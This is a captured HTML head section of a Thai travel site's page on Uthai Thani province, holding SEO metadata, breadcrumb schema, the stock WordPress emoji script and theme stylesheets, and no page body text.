

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dooasia.com/north/uthaithani/
body_size: 29707
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="th" prefix="og: https://ogp.me/ns#"
 xmlns:og="http://ogp.me/ns#"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.dooasia.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.4.7.1 - aioseo.com -->
		<title>จังหวัดอุทัยธานี - ดูเอเซีย ท่องเที่ยวไทย</title>
		<meta name="description" content="ข้อมูลท่องเที่ยวจังหวัดอุทัยธานี รวมสถานที่ท่องเที่ยวสำคัญและแผนที่จังหวัดอุทัยธานี อำเภอต่างๆในจังหวัดอุทัยธานีและจองโรงแรมในจังหวัดอุทัยธานี" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="เที่ยวอุทัยธานี,ข้อมูลท่องเที่ยวจังหวัดอุทัยธานี,คำขวัญประจำจังหวัดอุทัยธานี,อำเภอในจังหวัดอุทัยธานี,แหล่งท่องเที่ยวจังหวัดอุทัยธานี,จองโรงแรมในจังหวัดอุทัยธานี" />
		<link rel="canonical" href="https://www.dooasia.com/north/uthaithani/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7.1" />
		<meta property="og:locale" content="th_TH" />
		<meta property="og:site_name" content="ดูเอเซีย ท่องเที่ยวไทย - เที่ยวไทย 77 จังหวัดในไทย เที่ยวอาเซียน แผนที่การเดินทาง" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="จังหวัดอุทัยธานี - ดูเอเซีย ท่องเที่ยวไทย" />
		<meta property="og:description" content="ข้อมูลท่องเที่ยวจังหวัดอุทัยธานี รวมสถานที่ท่องเที่ยวสำคัญและแผนที่จังหวัดอุทัยธานี อำเภอต่างๆในจังหวัดอุทัยธานีและจองโรงแรมในจังหวัดอุทัยธานี" />
		<meta property="og:url" content="https://www.dooasia.com/north/uthaithani/" />
		<meta property="article:published_time" content="2014-03-24T07:29:07+00:00" />
		<meta property="article:modified_time" content="2018-05-08T11:30:43+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="จังหวัดอุทัยธานี - ดูเอเซีย ท่องเที่ยวไทย" />
		<meta name="twitter:description" content="ข้อมูลท่องเที่ยวจังหวัดอุทัยธานี รวมสถานที่ท่องเที่ยวสำคัญและแผนที่จังหวัดอุทัยธานี อำเภอต่างๆในจังหวัดอุทัยธานีและจองโรงแรมในจังหวัดอุทัยธานี" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.dooasia.com\/north\/uthaithani\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dooasia.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/","name":"Home","description":"\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22 \u0e43\u0e19 77 \u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14 \u0e41\u0e25\u0e30\u0e41\u0e19\u0e30\u0e19\u0e33\u0e17\u0e35\u0e48\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e43\u0e19\u0e2d\u0e32\u0e40\u0e0b\u0e35\u0e22\u0e19 \u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25 \u0e17\u0e35\u0e48\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27 \u0e17\u0e35\u0e48\u0e01\u0e34\u0e19 \u0e17\u0e35\u0e48\u0e1e\u0e31\u0e01 \u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08","url":"https:\/\/www.dooasia.com\/"},"nextItem":"https:\/\/www.dooasia.com\/north\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.dooasia.com\/north\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/north\/","name":"\u0e23\u0e39\u0e49\u0e08\u0e31\u0e01\u0e20\u0e32\u0e04\u0e40\u0e2b\u0e19\u0e37\u0e2d\u0e01\u0e48\u0e2d\u0e19\u0e44\u0e1b\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27","description":"\u0e23\u0e39\u0e49\u0e08\u0e31\u0e01\u0e20\u0e32\u0e04\u0e40\u0e2b\u0e19\u0e37\u0e2d\u0e01\u0e48\u0e2d\u0e19\u0e44\u0e1b\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27 \u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e20\u0e32\u0e04\u0e40\u0e2b\u0e19\u0e37\u0e2d \u0e41\u0e19\u0e30\u0e19\u0e33\u0e2a\u0e16\u0e32\u0e19\u0e17\u0e35\u0e48\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e20\u0e32\u0e04\u0e40\u0e2b\u0e19\u0e37\u0e2d \u0e40\u0e0a\u0e35\u0e22\u0e07\u0e43\u0e2b\u0e21\u0e48 \u0e40\u0e0a\u0e35\u0e22\u0e07\u0e23\u0e32\u0e22 \u0e25\u0e33\u0e1e\u0e39\u0e19 \u0e19\u0e48\u0e32\u0e19 \u0e41\u0e21\u0e48\u0e2e\u0e48\u0e2d\u0e07\u0e2a\u0e2d\u0e19","url":"https:\/\/www.dooasia.com\/north\/"},"nextItem":"https:\/\/www.dooasia.com\/north\/uthaithani\/#listItem","previousItem":"https:\/\/www.dooasia.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.dooasia.com\/north\/uthaithani\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/north\/uthaithani\/","name":"\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14\u0e2d\u0e38\u0e17\u0e31\u0e22\u0e18\u0e32\u0e19\u0e35","description":"\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14\u0e2d\u0e38\u0e17\u0e31\u0e22\u0e18\u0e32\u0e19\u0e35 \u0e23\u0e27\u0e21\u0e2a\u0e16\u0e32\u0e19\u0e17\u0e35\u0e48\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e2a\u0e33\u0e04\u0e31\u0e0d\u0e41\u0e25\u0e30\u0e41\u0e1c\u0e19\u0e17\u0e35\u0e48\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14\u0e2d\u0e38\u0e17\u0e31\u0e22\u0e18\u0e32\u0e19\u0e35 \u0e2d\u0e33\u0e40\u0e20\u0e2d\u0e15\u0e48\u0e32\u0e07\u0e46\u0e43\u0e19\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14\u0e2d\u0e38\u0e17\u0e31\u0e22\u0e18\u0e32\u0e19\u0e35\u0e41\u0e25\u0e30\u0e08\u0e2d\u0e07\u0e42\u0e23\u0e07\u0e41\u0e23\u0e21\u0e43\u0e19\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14\u0e2d\u0e38\u0e17\u0e31\u0e22\u0e18\u0e32\u0e19\u0e35","url":"https:\/\/www.dooasia.com\/north\/uthaithani\/"},"previousItem":"https:\/\/www.dooasia.com\/north\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.dooasia.com\/#organization","name":"\u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","url":"https:\/\/www.dooasia.com\/"},{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/north\/uthaithani\/#webpage","url":"https:\/\/www.dooasia.com\/north\/uthaithani\/","name":"\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14\u0e2d\u0e38\u0e17\u0e31\u0e22\u0e18\u0e32\u0e19\u0e35 - \u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","description":"\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14\u0e2d\u0e38\u0e17\u0e31\u0e22\u0e18\u0e32\u0e19\u0e35 \u0e23\u0e27\u0e21\u0e2a\u0e16\u0e32\u0e19\u0e17\u0e35\u0e48\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e2a\u0e33\u0e04\u0e31\u0e0d\u0e41\u0e25\u0e30\u0e41\u0e1c\u0e19\u0e17\u0e35\u0e48\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14\u0e2d\u0e38\u0e17\u0e31\u0e22\u0e18\u0e32\u0e19\u0e35 \u0e2d\u0e33\u0e40\u0e20\u0e2d\u0e15\u0e48\u0e32\u0e07\u0e46\u0e43\u0e19\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14\u0e2d\u0e38\u0e17\u0e31\u0e22\u0e18\u0e32\u0e19\u0e35\u0e41\u0e25\u0e30\u0e08\u0e2d\u0e07\u0e42\u0e23\u0e07\u0e41\u0e23\u0e21\u0e43\u0e19\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14\u0e2d\u0e38\u0e17\u0e31\u0e22\u0e18\u0e32\u0e19\u0e35","inLanguage":"th","isPartOf":{"@id":"https:\/\/www.dooasia.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dooasia.com\/north\/uthaithani\/#breadcrumblist"},"datePublished":"2014-03-24T07:29:07+07:00","dateModified":"2018-05-08T11:30:43+07:00"},{"@type":"WebSite","@id":"https:\/\/www.dooasia.com\/#website","url":"https:\/\/www.dooasia.com\/","name":"\u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","description":"\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22 77 \u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14\u0e43\u0e19\u0e44\u0e17\u0e22 \u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e2d\u0e32\u0e40\u0e0b\u0e35\u0e22\u0e19 \u0e41\u0e1c\u0e19\u0e17\u0e35\u0e48\u0e01\u0e32\u0e23\u0e40\u0e14\u0e34\u0e19\u0e17\u0e32\u0e07","inLanguage":"th","publisher":{"@id":"https:\/\/www.dooasia.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.dooasia.com/wp-content/uploads/2018/03/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.dooasia.com/wp-content/uploads/2018/03/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.dooasia.com/wp-content/uploads/2018/03/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.dooasia.com/wp-content/uploads/2018/03/152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.dooasia.com/wp-content/uploads/2018/03/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.dooasia.com/wp-content/uploads/2018/03/144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ดูเอเซีย ท่องเที่ยวไทย &raquo; ฟีด" href="https://www.dooasia.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dooasia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.dooasia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.dooasia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.dooasia.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
